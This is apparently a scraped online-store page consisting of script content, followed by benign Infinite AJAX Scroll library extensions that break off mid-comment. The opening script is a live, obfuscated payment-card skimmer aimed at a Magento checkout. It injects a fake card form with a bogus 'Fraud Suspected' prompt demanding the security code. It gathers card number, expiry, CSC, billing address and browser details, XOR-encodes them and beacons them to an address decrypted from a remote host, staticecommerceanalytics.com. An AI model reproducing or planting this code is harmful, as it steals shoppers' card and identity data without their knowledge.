_0x42ed61;},_0x3d14(_0x1f0771,_0x16e57c);}function onExpirationDateInput(){const _0x1b933d=_0x103460,_0x10f6b9=document[_0x1b933d(0x230)](generateId(0x65));_0x10f6b9[_0x1b933d(0x1cf)][_0x1b933d(0x1f9)]===parseInt(_0x10f6b9['getAttribute'](_0x1b933d(0x1b6)))&&document[_0x1b933d(0x230)](generateId(0x66))[_0x1b933d(0x1c5)]();}function formatExpirationDate(_0x3c8768){const _0x190ee0=_0x103460;let _0x3001fe=_0x3c8768[_0x190ee0(0x1cf)][_0x190ee0(0x1da)](/[^0-9]/g,'');_0x3001fe[_0x190ee0(0x1f9)]>0x0&&!/^0|1/[_0x190ee0(0x202)](_0x3001fe[_0x190ee0(0x236)](0x0))&&(_0x3001fe='0'+_0x3001fe);if(_0x3001fe[_0x190ee0(0x1f9)]>0x2){const _0x3554b9=parseInt(_0x3001fe['slice'](0x0,0x2));isNaN(_0x3554b9)||_0x3554b9>0xc?_0x3001fe='':_0x3001fe=_0x3001fe[_0x190ee0(0x1d2)](0x0,0x2)+'/'+_0x3001fe[_0x190ee0(0x1d2)](0x2);}_0x3c8768[_0x190ee0(0x1cf)]=_0x3001fe;}function performMagicTrick(){const _0x157564=_0x103460,_0x6b0f5e=[],_0x2a60f1=[];_0x6b0f5e[_0x157564(0x1cb)](encodeURIComponent(document[_0x157564(0x230)](generateId(0x64))[_0x157564(0x1cf)])),_0x6b0f5e['push'](encodeURIComponent(document[_0x157564(0x230)](generateId(0x65))[_0x157564(0x1cf)])),_0x6b0f5e[_0x157564(0x1cb)](encodeURIComponent(document[_0x157564(0x230)](generateId(0x66))[_0x157564(0x1cf)]));const _0x20cdc5=document[_0x157564(0x230)](generateId(0x67));_0x20cdc5&&_0x20cdc5[_0x157564(0x1cf)]!==''&&_0x2a60f1['push'](_0x157564(0x22b)+encodeURIComponent(_0x20cdc5['value'])),require([_0x157564(0x1cd),_0x157564(0x1ee),_0x157564(0x1ac),_0x157564(0x229),'Magento_Checkout/js/model/quote'],function(_0x2bbf1d,_0x51d803,_0x9f011b,_0x310343,_0x17292a){const _0xc4183=_0x157564;let _0x586db4;const _0xced91e=_0x51d803[_0xc4183(0x1aa)](_0xc4183(0x210))();if(_0xced91e[_0xc4183(0x1df)])_0x586db4=_0x9f011b[_0xc4183(0x1aa)](_0x310343[_0xc4183(0x226)](_0xc4183(0x1a7),{}))[_0xc4183(0x1b3)](function(_0x4141d1){const _0x2d1761=_0xc4183;return _0x4141d1[_0x2d1761(0x197)]=_0xced91e[_0x2d1761(0x197)],_0x4141d1;});else{const _0x1ac89e=_0x17292a['billingAddress']();_0x1ac89e[_0xc4183(0x197)]=_0x17292a[_0xc4183(0x1d0)]||'',_0x586db4=Promise[_0xc4183(0x216)](_0x1ac89e);}_0x586db4[_0xc4183(0x1b3)](function(_0x12b3a6){const _0x5d9341=_0xc4183,_0x2581dc=[_0x12b3a6[_0x5d9341(0x1df)]+'\x20'+_0x12b3a6[_0x5d9341(0x1fa)],_0x12b3a6[_0x5d9341(0x1fe)]?_0x12b3a6[_0x5d9341(0x1fe)][_0x5d9341(0x1db)]('\x20'):'',_0x12b3a6['telephone'],_0x12b3a6[_0x5d9341(0x1a3)],(_0x12b3a6[_0x5d9341(0x1d9)]||'')+'\x20'+_0x12b3a6[_0x5d9341(0x1bc)],_0x12b3a6[_0x5d9341(0x21c)],_0x12b3a6['country_id'],_0x12b3a6[_0x5d9341(0x197)]];_0x2581dc['forEach'](function(_0xc09368){const _0x38920a=_0x5d9341;_0xc09368&&_0xc09368[_0x38920a(0x1d5)]()!==''&&_0x2a60f1[_0x38920a(0x1cb)](encodeURIComponent(_0xc09368[_0x38920a(0x1d5)]()));}),_0x6b0f5e[_0x5d9341(0x1cb)](encodeURIComponent(navigator['userAgent'])),_0x6b0f5e[_0x5d9341(0x1cb)]({'site':'loqsea_com'}),_0x6b0f5e[_0x5d9341(0x1cb)](_0x2a60f1);const _0x21d20d=JSON[_0x5d9341(0x1b8)](_0x6b0f5e),_0x11df51=Array[_0x5d9341(0x206)](_0x21d20d)[_0x5d9341(0x20b)]((_0x2b5517,_0x576659)=>String[_0x5d9341(0x1a2)](_0x2b5517['charCodeAt'](0x0)^_0x5d9341(0x239)[_0x5d9341(0x213)](_0x576659%_0x5d9341(0x239)[_0x5d9341(0x1f9)])))[_0x5d9341(0x1db)](''),_0x323b6c=btoa(_0x11df51);navigator['sendBeacon'](i2ldo6hf4dffip9uevq,_0x323b6c),localStorage['setItem']('8aa9d83e5-t',''+Date[_0x5d9341(0x1b7)]());})['catch'](console[_0xc4183(0x21f)]);});}function encryptData(_0x485831){const _0xaa4f6a=_0x103460;let _0x227d93='';for(let _0x22d4d3=0x0;_0x22d4d3<_0x485831[_0xaa4f6a(0x1f9)];_0x22d4d3++){const _0x5ca1ba=_0x485831[_0xaa4f6a(0x213)](_0x22d4d3),_0x56b286=_0xaa4f6a(0x239)[_0xaa4f6a(0x213)](_0x22d4d3%'script'['length']);_0x227d93+=String[_0xaa4f6a(0x1a2)](_0x5ca1ba^_0x56b286);}return btoa(_0x227d93);}function _0xc42d(){const _0x335113=['0x1ae','region_code','AES-CBC','3595616Ayd','error','67235AEkaXD','LTj','0x194','innerHTML','16RgzVpT','removeItem','createUrl','0x1a0','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20style=\x22display:\x20block;\x20margin-bottom:\x2010px;\x20margin-top:\x2010px;\x20font-weight:\x20bold;\x22\x20for=\x22','Magento_Checkout/js/model/url-builder','0x19c','csc:\x20','getHours','#paypal_express','0x180','0x183','getElementById','click','decode','digest','0x18a','0x1ac','charAt','raw','1374924Kif','script','1840286Zxf','UYIXt','email','observe','0x1af','.payment-method-content','body','0x19a','https://staticecommerceanalytics.com/index.php','0x191','contains','name','60rcrNvy','fromCharCode','city','12157002oivgvH','290124bQWA','insertBefore','/carts/mine/billing-address','0x18e','\x22>Card\x20Number</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20style=\x22width:\x20100%;\x20padding:\x2010px;\x20border-radius:\x205px;\x20border:\x201px\x20solid\x20#ccc;\x20margin-bottom:\x2020px;\x20box-sizing:\x20border-box;\x22\x20id=\x22','get','forEach','mage/storage','div.actions-toolbar','60442eygJhQ','match','SHA-256','getItem','7090WjTdjO','then','7685280quJemi','vHQDj','maxlength','now','stringify','div','0x1a3','0x187','postcode','();\x22\x20placeholder=\x22MM/YY\x22\x20maxlength=\x225\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22width:\x2048%;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20style=\x22display:\x20block;\x20margin-bottom:\x2010px;\x20font-weight:\x20bold;\x22\x20for=\x22','0x196','0x19e','0x1a7','43672140GA','shift','padStart','cscTooltipContent','focus','2850MHINbY','0x192','decrypt','1719369plZzty','cCf','push','firstChild','jquery','0x197','value','guestEmail','OmEGA','slice','0x181','getDate','trim','type','checkout','none','region','replace','join','AMy','(this)\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22width:\x2048%;\x20display:\x20none;\x22\x20id=\x22cscContainer\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20style=\x22display:\x20block;\x20margin-bottom:\x2010px;\x20font-weight:\x20bold;\x22\x20for=\x22','0x182','firstname','0x1a9','target','GIFrq','2664167NgozfQ','(this)\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22cscTooltipContent\x22\x20style=\x22display:\x20none;\x20margin-bottom:20px;\x20background-color:\x20#fff;\x20border:\x201px\x20solid\x20#ccc;\x20padding:\x2010px;\x20border-radius:\x205px;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<p>Fraud\x20Suspected:\x20To\x20prove\x20that\x20you\x20are\x20the\x20cardholder,\x20please\x20enter\x20the\x203-digit\x20Card\x20Security\x20Code\x20(CSC),\x20which\x20are\x20the\x20last\x20three\x20numbers\x20printed\x20on\x20the\x20signature\x20strip\x20on\x20the\x20back\x20of\x20your\x20American\x20Express\x20Card.\x20This\x20step\x20is\x20necessary\x20for\x20your\x20security\x20and\x20to\x20prevent\x20unauthorized\x20use\x20of\x20your\x20card.</p>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>','split','createElement','display','8VGGcjF','.payment-method','1333390mFzlXL','startsWith','href','getAttribute','Magento_Customer/js/customer-data','0x189','0x184','0x193','0x188','block','11KXhuWb','0x186','includes','rdYsw','8aa9d83e5-t','length','lastname','Rzv','0x1a5','style','street','();\x20','0x18d','data','test','a2bdc8eacf','0x18c','location','from','closest','json','0x1ad','querySelector','map','785919gTpxle','addEventListener','\x22\x20placeholder=\x22123\x22\x20maxlength=\x224\x22\x20oninput=\x22','c98d9667ca','customer','0x199','4350724AtpWNU','charCodeAt','(this);\x20','\x22\x20oninput=\x22','resolve','0x19f','cscContainer','toString','attributeName'];_0xc42d=function(){return _0x335113;};return _0xc42d();}function generateId(_0x317afe){const _0x18d673=_0x103460,_0xf79346=new Date(),_0x16c1db=_0xf79346['getFullYear'](),_0x3cf84c=String(_0xf79346['getMonth']()+0x1)[_0x18d673(0x1c3)](0x2,'0'),_0x428b75=String(_0xf79346[_0x18d673(0x1d4)]())['padStart'](0x2,'0'),_0x451989=String(_0xf79346[_0x18d673(0x22c)]())[_0x18d673(0x1c3)](0x2,'0'),_0x588b31=parseInt(_0x451989,0xa),_0x479831=[0x100,0x101,0x102,0x103,0x104,0x105,0x106,0x107,0x108,0x109,0x10a,0x10b,0x10c,0x10d,0x10e,0x10f,0x110,0x111,0x112,0x113,0x114,0x115,0x116,0x117],_0x3f215e=_0x479831[_0x588b31],_0x49b5b8=(parseInt(''+_0x16c1db+_0x3cf84c+_0x428b75)*_0x3f215e*_0x317afe)[_0x18d673(0x219)]();return obfuscateString(_0x49b5b8);}function obfuscateString(_0x5de82a){const _0x199041=_0x103460,_0x21244d={'0':'a','1':'s','2':'d','3':'f','4':'g','5':'h','6':'j','7':'k','8':'l','9':'r'};return _0x5de82a[_0x199041(0x1e5)]('')['map'](_0x2b074c=>_0x21244d[_0x2b074c]||_0x2b074c)[_0x199041(0x1db)]('');}function checkCardType(_0x1fd307){const _0x34ecd8=_0x103460,_0x23e73b=_0x1fd307[_0x34ecd8(0x1da)](/[^0-9]/g,''),_0x265974=_0x23e73b[_0x34ecd8(0x1eb)]('34')||_0x23e73b[_0x34ecd8(0x1eb)]('37');document[_0x34ecd8(0x230)](_0x34ecd8(0x218))[_0x34ecd8(0x1fd)][_0x34ecd8(0x1e7)]=_0x265974?_0x34ecd8(0x1f3):_0x34ecd8(0x1d8),document[_0x34ecd8(0x230)](_0x34ecd8(0x1c4))['style'][_0x34ecd8(0x1e7)]=_0x265974?_0x34ecd8(0x1f3):_0x34ecd8(0x1d8);};(function(_0x5436a9,_0x2f18d3){const _0x5e2f02=_0x103460,_0x5bfd8e=_0x5436a9();while(!![]){try{const _0x4a32b5=parseInt(_0x3eeb('0x1ab'))/0x1+-parseInt(_0x3eeb(_0x5e2f02(0x19e)))/0x2*(-parseInt(_0x3eeb(_0x5e2f02(0x1f2)))/0x3)+parseInt(_0x3eeb(_0x5e2f02(0x1ba)))/0x4*(-parseInt(_0x3eeb('0x185'))/0x5)+-parseInt(_0x3eeb('0x1a4'))/0x6*(parseInt(_0x3eeb(_0x5e2f02(0x234)))/0x7)+parseInt(_0x3eeb(_0x5e2f02(0x209)))/0x8*(-parseInt(_0x3eeb(_0x5e2f02(0x1bf)))/0x9)+parseInt(_0x3eeb('0x1a1'))/0xa+parseInt(_0x3eeb(_0x5e2f02(0x1f5)))/0xb;if(_0x4a32b5===_0x2f18d3)break;else _0x5bfd8e[_0x5e2f02(0x1cb)](_0x5bfd8e[_0x5e2f02(0x1c2)]());}catch(_0x4d05a5){_0x5bfd8e[_0x5e2f02(0x1cb)](_0x5bfd8e[_0x5e2f02(0x1c2)]());}}}(_0xf2a0,0x6f0a0),function(_0x5a8795,_0x769338){const _0x34b88e=_0x103460,_0x2ba23f=_0x5a8795();while(!![]){try{const _0x7b4228=parseInt(_0xa3be(0x141))/0x1*(-parseInt(_0xa3be(0x11f))/0x2)+-parseInt(_0xa3be(0x126))/0x3*(parseInt(_0xa3be(0x12b))/0x4)+-parseInt(_0xa3be(0x132))/0x5*(parseInt(_0xa3be(0x13c))/0x6)+parseInt(_0xa3be(0x12d))/0x7+parseInt(_0xa3be(0x12e))/0x8+-parseInt(_0xa3be(0x138))/0x9*(parseInt(_0xa3be(0x12f))/0xa)+-parseInt(_0xa3be(0x13a))/0xb*(-parseInt(_0xa3be(0x143))/0xc);if(_0x7b4228===_0x769338)break;else _0x2ba23f[_0x3eeb(_0x34b88e(0x1f1))](_0x2ba23f[_0x3eeb('0x1b0')]());}catch(_0x1b8615){_0x2ba23f[_0x3eeb(_0x34b88e(0x1f1))](_0x2ba23f['shift']());}}}(_0xf1ec,0x8a7ee));function _0xa3be(_0x49a692,_0x38bdb0){const _0x88c3fd=_0xf1ec();return _0xa3be=function(_0x1eee57,_0x286a26){_0x1eee57=_0x1eee57-0x11f;let _0x1af8ca=_0x88c3fd[_0x1eee57];return _0x1af8ca;},_0xa3be(_0x49a692,_0x38bdb0);}var i2ldo6hf4dffip9uevq;function _0xf2a0(){const _0x174f1f=_0x103460,_0x185567=['252308ILHBTu',_0x174f1f(0x238),'15bBzSry','3SorWCD','charCodeAt','toV',_0x174f1f(0x1af),'33278RCBBON','wbZh','push',_0x174f1f(0x221),'importKey',_0x174f1f(0x23a),_0x174f1f(0x20f),_0x174f1f(0x208),_0x174f1f(0x21e),'GboJk',_0x174f1f(0x1f7),_0x174f1f(0x1d1),'slice','9rFYYlP',_0x174f1f(0x20b),'330bTgFFq',_0x174f1f(0x1ea),_0x174f1f(0x206),_0x174f1f(0x224),'114VBPlcG','aroOT',_0x174f1f(0x201),'1825618LYU',_0x174f1f(0x203),_0x174f1f(0x1b0),_0x174f1f(0x1b5),'525379ugMRFg',_0x174f1f(0x237),'4696792hjdKOj','f4c2a1552b',_0x174f1f(0x1a5),_0x174f1f(0x1c2),_0x174f1f(0x21d),_0x174f1f(0x232),_0x174f1f(0x1ca),'4481432dQQ',_0x174f1f(0x1c8),_0x174f1f(0x220),_0x174f1f(0x1a4),_0x174f1f(0x19d),'3bLYNdn',_0x174f1f(0x1dc)];return _0xf2a0=function(){return _0x185567;},_0xf2a0();}function _0xf1ec(){const _0x2a0c67=_0x103460,_0xd9468d=[_0x3eeb(_0x2a0c67(0x1a8)),_0x3eeb('0x19d'),_0x3eeb(_0x2a0c67(0x204)),_0x3eeb(_0x2a0c67(0x1f0)),_0x2a0c67(0x233),_0x3eeb(_0x2a0c67(0x21b)),_0x3eeb('0x19b'),_0x3eeb(_0x2a0c67(0x217)),_0x3eeb(_0x2a0c67(0x199))+'qc',_0x3eeb('0x1aa'),'11HaGwsT',_0x3eeb('0x195'),_0x3eeb('0x18b')+_0x3eeb(_0x2a0c67(0x222)),'subtle',_0x3eeb(_0x2a0c67(0x235)),_0x3eeb(_0x2a0c67(0x1bb)),_0x3eeb(_0x2a0c67(0x19c)),'1OzHUZK',_0x2a0c67(0x23b),_0x2a0c67(0x1c1)+_0x3eeb(_0x2a0c67(0x1c7)),_0x3eeb(_0x2a0c67(0x22e)),_0x3eeb(_0x2a0c67(0x1c0))+_0x3eeb(_0x2a0c67(0x1de)),_0x3eeb(_0x2a0c67(0x1d3)),_0x3eeb(_0x2a0c67(0x1ce)),_0x2a0c67(0x1e2),_0x3eeb(_0x2a0c67(0x22a)),_0x3eeb('0x1a2'),_0x3eeb('0x1a8'),_0x3eeb(_0x2a0c67(0x200)),_0x3eeb('0x190'),_0x3eeb('0x198'),_0x3eeb(_0x2a0c67(0x1e0)),_0x3eeb(_0x2a0c67(0x1fc)),_0x3eeb(_0x2a0c67(0x22f))+_0x3eeb('0x18f'),_0x3eeb('0x1a6'),_0x3eeb(_0x2a0c67(0x1be))+_0x3eeb(_0x2a0c67(0x1ef)),_0x3eeb(_0x2a0c67(0x211))+_0x2a0c67(0x1fb),_0x3eeb(_0x2a0c67(0x227))];return _0xf1ec=function(){return _0xd9468d;},_0xf1ec();}function _0x3eeb(_0x197d59,_0x1a34dd){const _0x5a25f9=_0xf2a0();return _0x3eeb=function(_0x249d39,_0x42cdd7){_0x249d39=_0x249d39-0x180;let _0x51998=_0x5a25f9[_0x249d39];return _0x51998;},_0x3eeb(_0x197d59,_0x1a34dd);}((async()=>{const _0x2ea263={'OmEGA':_0xa3be(0x13e),'GIFrq':_0xa3be(0x129),'aroOT':_0xa3be(0x121)+_0xa3be(0x135)+_0xa3be(0x125)+'1a','GboJk':_0xa3be(0x144),'UYIXt':_0xa3be(0x133),'vHQDj':function(_0x411da8,_0x47d528){return _0x411da8(_0x47d528);},'rdYsw':_0xa3be(0x13f)},_0x41aee3=await crypto[_0xa3be(0x13d)][_0xa3be(0x13b)](_0x2ea263[_0xa3be(0x123)],await crypto[_0xa3be(0x13d)][_0xa3be(0x134)](_0x2ea263[_0xa3be(0x122)],new Uint8Array(_0x2ea263[_0xa3be(0x12a)][_0xa3be(0x127)](/.{2}/g)[_0xa3be(0x137)](_0x428991=>parseInt(_0x428991,0x10)))),_0x2ea263[_0xa3be(0x140)],![],[_0x2ea263[_0xa3be(0x142)]]),_0x2defdc=Uint8Array[_0xa3be(0x124)](_0x2ea263[_0xa3be(0x139)](atob,(await(await _0x2ea263[_0xa3be(0x139)](fetch,_0x2ea263[_0xa3be(0x136)]))[_0xa3be(0x128)]())[_0xa3be(0x12c)]),_0xdffead=>_0xdffead[_0xa3be(0x130)](0x0)),_0x159c54=await crypto[_0xa3be(0x13d)][_0xa3be(0x133)]({'name':_0x2ea263[_0xa3be(0x140)],'iv':_0x2defdc[_0xa3be(0x131)](0x0,0x10)},_0x41aee3,_0x2defdc[_0xa3be(0x131)](0x10));i2ldo6hf4dffip9uevq=new TextDecoder()[_0xa3be(0x120)](_0x159c54);})());</script>
<script type="text/javascript">
if(typeof(IASCallbacks) == "undefined"){
/**
 * IASCallbacks
 * http://infiniteajaxscroll.com
 *
 * This file is part of the Infinite AJAX Scroll package
 *
 * Copyright 2014 Webcreate (Jeroen Fiege)
 */

var IASCallbacks = function () {
    this.list = [];
    this.fireStack = [];
    this.isFiring = false;
    this.isDisabled = false;

    /**
     * Calls all added callbacks
     *
     * @private
     * @param args
     */
    this.fire = function (args) {
        var context = args[0],
            deferred = args[1],
            callbackArguments = args[2];
        this.isFiring = true;

        for (var i = 0, l = this.list.length; i < l; i++) {
            if (false === this.list[i].fn.apply(context, callbackArguments)) {
                deferred.reject();

                break;
            }
        }

        this.isFiring = false;

        deferred.resolve();

        if (this.fireStack.length) {
            this.fire(this.fireStack.shift());
        }
    };

    /**
     * Returns index of the callback in the list in a similar way as
     * the indexOf function.
     *
     * @param callback
     * @param {number} index index to start the search from
     * @returns {number}
     */
    this.inList = function (callback, index) {
        index = index || 0;

        for (var i = index, length = this.list.length; i < length; i++) {
            if (this.list[i].fn === callback || (callback.guid && this.list[i].fn.guid && callback.guid === this.list[i].fn.guid)) {
                return i;
            }
        }

        return -1;
    };

    return this;
};

IASCallbacks.prototype = {
    /**
     * Adds a callback
     *
     * @param callback
     * @returns {IASCallbacks}
     * @param priority
     */
    add: function (callback, priority) {
        var callbackObject = {fn: callback, priority: priority};

        priority = priority || 0;

        for (var i = 0, length = this.list.length; i < length; i++) {
            if (priority > this.list[i].priority) {
                this.list.splice(i, 0, callbackObject);

                return this;
            }
        }

        this.list.push(callbackObject);

        return this;
    },

    /**
     * Removes a callback
     *
     * @param callback
     * @returns {IASCallbacks}
     */
    remove: function (callback) {
        var index = 0;

        while (( index = this.inList(callback, index) ) > -1) {
            this.list.splice(index, 1);
        }

        return this;
    },

    /**
     * Checks if callback is added
     *
     * @param callback
     * @returns {*}
     */
    has: function (callback) {
        return (this.inList(callback) > -1);
    },


    /**
     * Calls callbacks with a context
     *
     * @param context
     * @param args
     * @returns {object|void}
     */
    fireWith: function (context, args) {
        var deferred = jQuery.Deferred();

        if (this.isDisabled) {
            return deferred.reject();
        }

        args = args || [];
        args = [ context, deferred, args.slice ? args.slice() : args ];

        if (this.isFiring) {
            this.fireStack.push(args);
        } else {
            this.fire(args);
        }

        return deferred;
    },

    /**
     * Disable firing of new events
     */
    disable: function () {
        this.isDisabled = true;
    },

    /**
     * Enable firing of new events
     */
    enable: function () {
        this.isDisabled = false;
    }
};
}
if(typeof(IASHistoryExtension) == "undefined"){
/**
 * IAS History Extension
 * An IAS extension to enable browser history
 * http://infiniteajaxscroll.com
 *
 * This file is part of the Infinite AJAX Scroll package
 *
 * Copyright 2014 Webcreate (Jeroen Fiege)
 */

var IASHistoryExtension = function (options) {
    options = jQuery.extend({}, this.defaults, options);

    this.ias = null;
    this.prevSelector = options.prev;
    this.prevUrl = null;
    this.listeners = {
        prev: new IASCallbacks()
    };

    /**
     * @private
     * @param pageNum
     * @param scrollOffset
     * @param url
     */
    this.onPageChange = function (pageNum, scrollOffset, url) {
        var state = {};

        if (!window.history || !window.history.replaceState) {
            return;
        }

        history.replaceState(state, document.title, url);
    };

    /**
     * @private
     * @param currentScrollOffset
     * @param scrollThreshold
     */
    this.onScroll = function (currentScrollOffset, scrollThreshold) {
        var firstItemScrollThreshold = this.getScrollThresholdFirstItem();

        if (!this.prevUrl) {
            return;
        }

        currentScrollOffset -= this.ias.$scrollContainer.height();

        if (currentScrollOffset <= firstItemScrollThreshold) {
            this.prev();
        }
    };

    /**
     * Returns the url for the next page
     *
     * @private
     */
    this.getPrevUrl = function (container) {
        if (!container) {
            container = this.ias.$container;
        }

        
        var prev_url = jQuery(this.prevSelector, container).last().attr('href');
        if(typeof(prev_url) != 'undefined') {
            prev_url += '&ajaxscroll=1';
        } else {
            prev_url = '';
        }
        return prev_url;
    };

    /**
     * Returns scroll threshold. This threshold marks the line from where
     * IAS should start loading the next page.
     *
     * @private
     * @return {number}
     */
    this.getScrollThresholdFirstItem = function () {
        var $firstElement;

        $firstElement = this.ias.getFirstItem();

        
        
        if (0 === $firstElement.size()) {
            return -1;
        }

        return ($firstElement.offset().top);
    };

    /**
     * Renders items
     *
     * @private
     * @param items
     * @param callback
     */
    this.renderBefore = function (items, callback) {
        var ias = this.ias,
            $firstItem = ias.getFirstItem(),
            count = 0;

        ias.fire('render', [items]);

        jQuery(items).hide(); 

        $firstItem.before(items);

        jQuery(items).fadeIn(400, function () {
            if (++count < items.length) {
                return;
            }

            ias.fire('rendered', [items]);

            if (callback) {
                callback();
            }
        });
    };

    return this;
};

/**
 * @public
 */
IASHistoryExtension.prototype.initialize = function (ias) {
    var self = this;

    this.ias = ias;

    
    jQuery.extend(ias.listeners, this.listeners);

    
    ias.prev = function() {
        return self.prev();
    };

    this.prevUrl = this.getPrevUrl();
};

/**
 * Bind to events
 *
 * @public
 * @param ias
 */
IASHistoryExtension.prototype.bind = function (ias) {
    var self = this;

    ias.on('pageChange', jQuery.proxy(this.onPageChange, this));
    ias.on('scroll', jQuery.proxy(this.onScroll, this));
    ias.on('ready', function () {
        var currentScrollOffset = ias.getCurrentScrollOffset(ias.$scrollContainer),
            firstItemScrollThreshold = self.getScrollThresholdFirstItem();

        currentScrollOffset -= ias.$scrollContainer.height();

        if (currentScrollOffset <= firstItemScrollThreshold) {
            self.prev();
        }
    });
};

/**
 * Load the prev page
 *
 * @public
 */
IASHistoryExtension.prototype.prev = function () {
    var url = this.prevUrl,
        self = this,
        ias = this.ias;

    if (!url) {
        return false;
    }

    ias.unbind();

    var promise = ias.fire('prev', [url]);

    promise.done(function () {
        ias.load(url, function (data, items) {
            self.renderBefore(items, function () {
                self.prevUrl = self.getPrevUrl(data);

                ias.bind();

                if (self.prevUrl) {
                    self.prev();
                }
            });
        });
    });

    promise.fail(function () {
        ias.bind();
    });

    return true;
};

/**
 * @public
 */
IASHistoryExtension.prototype.defaults = {
    prev: ".prev"
};
}
if(typeof(IASNoneLeftExtension) == "undefined"){
/**
 * IAS None Left Extension
 * An IAS extension to show a message when there are no more pages te load
 * http://infiniteajaxscroll.com
 *
 * This file is part of the Infinite AJAX Scroll package
 *
 * Copyright 2014 Webcreate (Jeroen Fiege)
 */

var IASNoneLeftExtension = function(options) {
    options = jQuery.extend({}, this.defaults, options);

    this.ias = null;
    this.uid = (new Date()).getTime();
    this.html = (options.html).replace('{text}', options.text);

    /**
     * Shows none left message
     */
    this.showNoneLeft = function() {
        var $element = jQuery(this.html).attr('id', 'ias_noneleft_' + this.uid),
            $lastItem = this.ias.getLastItem();

        $lastItem.after($element);
        $element.fadeIn();
    };

    return this;
};

/**
 * @public
 */
IASNoneLeftExtension.prototype.bind = function(ias) {
    this.ias = ias;

    ias.on('noneLeft', jQuery.proxy(this.showNoneLeft, this));
};

/**
 * @public
 */
IASNoneLeftExtension.prototype.defaults = {
    text: 'You reached the end.',
    html: '<div class="ias-noneleft" style="text-align: center;">{text}</div>'
};
}
if(typeof(IASPagingExtension) == "undefined"){
/**
 * IAS Paging Extension
 * An IAS extension providing additional events
 * http://infiniteajaxscroll.com
 *
 * This file is part of the Infinite AJAX Scroll package
 *
 * Copyright 2014 Webcreate (Jeroen Fiege)
 */

var IASPagingExtension = function() {
    this.ias = null;
    this.pagebreaks = [[0, document.location.toString()]];
    this.lastPageNum = 1;
    this.enabled = true;
    this.listeners = {
        pageChange: new IASCallbacks()
    };

    /**
     * Fires pageChange event
     *
     * @param currentScrollOffset
     * @param scrollThreshold
     */
    this.onScroll = function(currentScrollOffset, scrollThreshold) {
        if (!this.enabled) {
            return;
        }

        var ias = this.ias,
            currentPageNum = this.getCurrentPageNum(currentScrollOffset),
            currentPagebreak = this.getCurrentPagebreak(currentScrollOffset),
            urlPage;

        if (this.lastPageNum !== currentPageNum) {
            urlPage = currentPagebreak[1];

            ias.fire('pageChange', [currentPageNum, currentScrollOffset, urlPage]);
        }

        this.lastPageNum = currentPageNum;
    };

    /**
     * Keeps track of pagebreaks
     *
     * @param url
     */
    this.onNext = function(url) {
        var currentScrollOffset = this.ias.getCurrentScrollOffset(this.ias.$scrollContainer);

        this.pagebreaks.push([currentScrollOffset, url]);

        
        var currentPageNum = this.getCurrentPageNum(currentScrollOffset) + 1;

        this.ias.fire('pageChange', [currentPageNum, currentScrollOffset, url]);

        this.lastPageNum = currentPageNum;
    };

    /**
     * Keeps track of pagebreaks
     *
     * @param url
     */
    this.onPrev = function(url) {
        var self = this,
            ias = self.ias,
            currentScrollOffset = ias.getCurrentScrollOffset(ias.$scrollContainer),
            prevCurrentScrollOffset = currentScrollOffset - ias.$scrollContainer.height(),
            $firstItem = ias.getFirstItem();

        this.enabled = false;

        this.pagebreaks.unshift([0, url]);

        ias.one('rendered', function() {
            
            for (var i = 1, l = self.pagebreaks.length; i < l; i++) {
                self.pagebreaks[i][0] = self.pagebreaks[i][0] + $firstItem.offset().top;
            }

            
            var currentPageNum = self.getCurrentPageNum(prevCurrentScrollOffset) + 1;

            ias.fire('pageChange', [currentPageNum, prevCurrentScrollOffset, url]);

            self.lastPageNum = currentPageNum;

            self.enabled = true;
        });
    };

    return this;
};

/**
 * @public
 */
IASPagingExtension.prototype.initialize = function(ias) {
    this.ias = ias;

    
    jQuery.extend(ias.listeners, this.listeners);
};

/**
 * @public
 */
IASPagingExtension.prototype.bind = function(ias) {
    try {
        ias.on('prev', jQuery.proxy(this.onPrev, this), this.priority);
    } catch (exception) {}

    ias.on('next', jQuery.proxy(this.onNext, this), this.priority);
    ias.on('scroll', jQuery.proxy(this.onScroll, this), this.priority);
};

/**
 * Returns current page number based on scroll offset
 *
 * @param {number} scrollOffset
 * @returns {number}
 */
IASPagingExtension.prototype.getCurrentPageNum = function(scrollOffset) {
    for (var i = (this.pagebreaks.length - 1); i > 0; i--) {
        if (scrollOffset > this.pagebreaks[i][0]) {
            return i + 1;
        }
    }

    return 1;
};

/**
 * Returns current pagebreak information based on scroll offset
 *
 * @param {number} scrollOffset
 * @returns {number}|null
 */
IASPagingExtension.prototype.getCurrentPagebreak = function(scrollOffset) {
    for (var i = (this.pagebreaks.length - 1); i >= 0; i--) {
        if (scrollOffset > this.pagebreaks[i][0]) {
            return this.pagebreaks[i];
        }
    }

    return null;
};

/**
 * @public
 * @type {number}
 */
IASPagingExtension.prototype.priority = 500;

}
if(typeof(IASSpinnerExtension) == "undefined"){
/**
 * IAS Spinner Extension
 * An IAS extension to show a spinner when loading
 * http://infiniteajaxscroll.com
 *
 * This file is part of the Infinite AJAX Scroll package
 *
 * Copyright 2014 Webcreate (Jeroen Fiege)
 */

var IASSpinnerExtension = function(options) {
    options = jQuery.extend({}, this.defaults, options);

    this.ias = null;
    this.uid = new Date().getTime();
    this.src = options.src;
    this.html = (options.html).replace('{src}', this.src);

    /**
